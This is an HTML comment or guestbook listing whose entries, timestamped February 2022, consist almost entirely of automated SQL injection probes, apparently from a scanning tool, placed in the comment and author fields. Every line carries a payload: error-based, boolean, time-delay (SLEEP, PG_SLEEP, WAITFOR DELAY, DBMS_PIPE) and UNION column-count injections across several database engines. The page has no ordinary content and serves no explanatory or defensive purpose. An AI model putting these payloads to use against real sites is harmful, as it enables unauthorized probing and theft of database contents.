<span class="com">・1 [2022/2/7 02:50:40]</span> <span class="by">(by 1' AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'rxLA'='rxLA)</span><br>
<span class="com">・1 [2022/2/7 02:50:41]</span> <span class="by">(by 1%' AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:41]</span> <span class="by">(by 1) AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND (5514=5514)</span><br>
<span class="com">・1 [2022/2/7 02:50:42]</span> <span class="by">(by 1 AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL))</span><br>
<span class="com">・1 [2022/2/7 02:50:42]</span> <span class="by">(by 1 AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)-- QHxN)</span><br>
<span class="com">・1 [2022/2/7 02:50:42]</span> <span class="by">(by 1') AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND ('Vxeg'='Vxeg)</span><br>
<span class="com">・1 [2022/2/7 02:50:43]</span> <span class="by">(by 1' AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'fJkN'='fJkN)</span><br>
<span class="com">・1 [2022/2/7 02:50:43]</span> <span class="by">(by 1%' AND 9084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9084=9084) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:44]</span> <span class="by">(by (SELECT 9065 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9065=9065,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))</span><br>
<span class="com">・1 [2022/2/7 02:50:44]</span> <span class="by">(by (SELECT CONCAT(0x717a7a6271,(SELECT (ELT(3013=3013,1))),0x71767a7171)))</span><br>
<span class="com">・1 [2022/2/7 02:50:44]</span> <span class="by">(by (SELECT (CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (4053=4053) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113))))</span><br>
<span class="com">・1 [2022/2/7 02:50:45]</span> <span class="by">(by (SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1469=1469) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113)))</span><br>
<span class="com">・1 [2022/2/7 02:50:45]</span> <span class="by">(by 1);SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:50:46]</span> <span class="by">(by 1;SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:50:46]</span> <span class="by">(by 1');SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:50:47]</span> <span class="by">(by 1';SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:50:47]</span> <span class="by">(by 1%';SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:50:48]</span> <span class="by">(by 1);SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:50:48]</span> <span class="by">(by 1;SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:50:49]</span> <span class="by">(by 1');SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:50:49]</span> <span class="by">(by 1';SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:50:49]</span> <span class="by">(by 1%';SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:50:50]</span> <span class="by">(by 1);WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:50:50]</span> <span class="by">(by 1;WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:50:51]</span> <span class="by">(by 1');WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:50:51]</span> <span class="by">(by 1';WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:50:53]</span> <span class="by">(by 1%';WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:50:53]</span> <span class="by">(by 1);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(67)||CHR(118)||CHR(116),5) FROM DUAL--)</span><br>
<span class="com">・1 [2022/2/7 02:50:53]</span> <span class="by">(by 1;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(67)||CHR(118)||CHR(116),5) FROM DUAL--)</span><br>
<span class="com">・1 [2022/2/7 02:50:54]</span> <span class="by">(by 1');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(67)||CHR(118)||CHR(116),5) FROM DUAL--)</span><br>
<span class="com">・1 [2022/2/7 02:50:54]</span> <span class="by">(by 1';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(67)||CHR(118)||CHR(116),5) FROM DUAL--)</span><br>
<span class="com">・1 [2022/2/7 02:50:55]</span> <span class="by">(by 1%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(67)||CHR(118)||CHR(116),5) FROM DUAL--)</span><br>
<span class="com">・1 [2022/2/7 02:50:56]</span> <span class="by">(by 1) AND SLEEP(5) AND (5739=5739)</span><br>
<span class="com">・1 [2022/2/7 02:50:56]</span> <span class="by">(by 1 AND SLEEP(5))</span><br>
<span class="com">・1 [2022/2/7 02:50:57]</span> <span class="by">(by 1 AND SLEEP(5)-- ljQn)</span><br>
<span class="com">・1 [2022/2/7 02:50:57]</span> <span class="by">(by 1') AND SLEEP(5) AND ('RGcG'='RGcG)</span><br>
<span class="com">・1 [2022/2/7 02:50:58]</span> <span class="by">(by 1' AND SLEEP(5) AND 'vYtM'='vYtM)</span><br>
<span class="com">・1 [2022/2/7 02:50:58]</span> <span class="by">(by 1%' AND SLEEP(5) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:59]</span> <span class="by">(by 1) AND 6557=(SELECT 6557 FROM PG_SLEEP(5)) AND (2801=2801)</span><br>
<span class="com">・1 [2022/2/7 02:50:59]</span> <span class="by">(by 1 AND 6557=(SELECT 6557 FROM PG_SLEEP(5)))</span><br>
<span class="com">・1 [2022/2/7 02:51:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:51:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:51:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1).,')..()( [2022/2/7 02:53:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1'fwtBUc&lt;'&quot;&gt;FpuIQc [2022/2/7 02:53:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 3750=3445 AND (5562=5562 [2022/2/7 02:53:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 1872=1872 AND (9284=9284 [2022/2/7 02:53:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7527=7707 [2022/2/7 02:53:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1872=1872 [2022/2/7 02:53:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 9389=8343-- hKKa [2022/2/7 02:53:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1872=1872-- Xiup [2022/2/7 02:54:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 7813=9185 AND ('ybPD'='ybPD [2022/2/7 02:54:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 1872=1872 AND ('CYtH'='CYtH [2022/2/7 02:54:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 2362=7797 AND 'sPJJ'='sPJJ [2022/2/7 02:54:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 1872=1872 AND 'gJJm'='gJJm [2022/2/7 02:54:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 9910=8187 AND '%'=' [2022/2/7 02:54:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 1872=1872 AND '%'=' [2022/2/7 02:54:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CASE WHEN (7183=4136) THEN 7183 ELSE 7183*(SELECT 7183 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)) [2022/2/7 02:54:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CASE WHEN (2243=2243) THEN 2243 ELSE 2243*(SELECT 2243 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)) [2022/2/7 02:54:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5846=5846 [2022/2/7 02:54:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) [2022/2/7 02:54:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- gvEs [2022/2/7 02:54:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('sieG'='sieG [2022/2/7 02:54:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eLDa'='eLDa [2022/2/7 02:54:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND (SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(6567=6567,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'=' [2022/2/7 02:54:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND (8892=8892 [2022/2/7 02:54:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) [2022/2/7 02:54:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC)-- Gpoz [2022/2/7 02:54:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND ('rpHE'='rpHE [2022/2/7 02:54:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND 'xUiF'='xUiF [2022/2/7 02:54:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 6058=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6058=6058) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND '%'=' [2022/2/7 02:54:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND (5789=5789 [2022/2/7 02:54:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) [2022/2/7 02:54:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)))-- pZdG [2022/2/7 02:54:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND ('oRwd'='oRwd [2022/2/7 02:54:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'sdTH'='sdTH [2022/2/7 02:54:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 7350=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7350=7350) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND '%'=' [2022/2/7 02:54:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND (6749=6749 [2022/2/7 02:54:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) [2022/2/7 02:54:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)-- eMXv [2022/2/7 02:54:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND ('uWow'='uWow [2022/2/7 02:54:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'eGrI'='eGrI [2022/2/7 02:54:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 5142=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5142=5142) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND '%'=' [2022/2/7 02:54:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT 9466 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(9466=9466,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) [2022/2/7 02:54:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT CONCAT(0x7170706a71,(SELECT (ELT(7840=7840,1))),0x716b717671)) [2022/2/7 02:54:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (6374=6374) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))) [2022/2/7 02:54:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2279=2279) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)) [2022/2/7 02:54:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT SLEEP(5)# [2022/2/7 02:54:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT SLEEP(5)# [2022/2/7 02:54:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT SLEEP(5)# [2022/2/7 02:54:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT SLEEP(5)# [2022/2/7 02:54:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT SLEEP(5)# [2022/2/7 02:54:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT PG_SLEEP(5)-- [2022/2/7 02:54:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT PG_SLEEP(5)-- [2022/2/7 02:54:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT PG_SLEEP(5)-- [2022/2/7 02:54:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT PG_SLEEP(5)-- [2022/2/7 02:54:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT PG_SLEEP(5)-- [2022/2/7 02:54:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);WAITFOR DELAY '0:0:5'-- [2022/2/7 02:54:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;WAITFOR DELAY '0:0:5'-- [2022/2/7 02:54:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');WAITFOR DELAY '0:0:5'-- [2022/2/7 02:54:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';WAITFOR DELAY '0:0:5'-- [2022/2/7 02:54:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';WAITFOR DELAY '0:0:5'-- [2022/2/7 02:54:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(109)||CHR(90)||CHR(73),5) FROM DUAL-- [2022/2/7 02:54:25]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(109)||CHR(90)||CHR(73),5) FROM DUAL-- [2022/2/7 02:54:25]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(109)||CHR(90)||CHR(73),5) FROM DUAL-- [2022/2/7 02:54:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(109)||CHR(90)||CHR(73),5) FROM DUAL-- [2022/2/7 02:54:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(109)||CHR(90)||CHR(73),5) FROM DUAL-- [2022/2/7 02:54:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND SLEEP(5) AND (5279=5279 [2022/2/7 02:54:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND SLEEP(5) [2022/2/7 02:54:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND SLEEP(5)-- jpqB [2022/2/7 02:54:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND SLEEP(5) AND ('vHUR'='vHUR [2022/2/7 02:54:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND SLEEP(5) AND 'inwd'='inwd [2022/2/7 02:54:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND SLEEP(5) AND '%'=' [2022/2/7 02:54:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 4774=(SELECT 4774 FROM PG_SLEEP(5)) AND (9997=9997 [2022/2/7 02:54:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 4774=(SELECT 4774 FROM PG_SLEEP(5)) [2022/2/7 02:54:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 4774=(SELECT 4774 FROM PG_SLEEP(5))-- fPtq [2022/2/7 02:54:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 4774=(SELECT 4774 FROM PG_SLEEP(5)) AND ('bSSB'='bSSB [2022/2/7 02:54:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 4774=(SELECT 4774 FROM PG_SLEEP(5)) AND 'slVa'='slVa [2022/2/7 02:54:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 4774=(SELECT 4774 FROM PG_SLEEP(5)) AND '%'=' [2022/2/7 02:54:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) WAITFOR DELAY '0:0:5' AND (7320=7320 [2022/2/7 02:54:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 WAITFOR DELAY '0:0:5' [2022/2/7 02:54:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 WAITFOR DELAY '0:0:5'-- MvvJ [2022/2/7 02:54:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') WAITFOR DELAY '0:0:5' AND ('mxMa'='mxMa [2022/2/7 02:54:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' WAITFOR DELAY '0:0:5' AND 'ohHM'='ohHM [2022/2/7 02:54:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' WAITFOR DELAY '0:0:5' AND '%'=' [2022/2/7 02:54:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5) AND (3552=3552 [2022/2/7 02:54:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5) [2022/2/7 02:54:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5)-- cTOA [2022/2/7 02:54:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5) AND ('WulR'='WulR [2022/2/7 02:54:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5) AND 'WGAy'='WGAy [2022/2/7 02:54:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(85)||CHR(105),5) AND '%'=' [2022/2/7 02:54:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1-- IpxE [2022/2/7 02:54:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1340-- CcEJ [2022/2/7 02:54:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL-- Deou [2022/2/7 02:54:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL-- SQsq [2022/2/7 02:54:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL-- wFqc [2022/2/7 02:54:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL-- dQea [2022/2/7 02:54:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- agIr [2022/2/7 02:54:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- Jmxr [2022/2/7 02:54:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- PWTg [2022/2/7 02:54:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- PbIK [2022/2/7 02:54:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- gpKE [2022/2/7 02:54:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- mRkW [2022/2/7 02:54:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1-- fRHl [2022/2/7 02:54:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 5679-- SAfF [2022/2/7 02:54:46]</span> <span class="by">(by 1)</span><br>
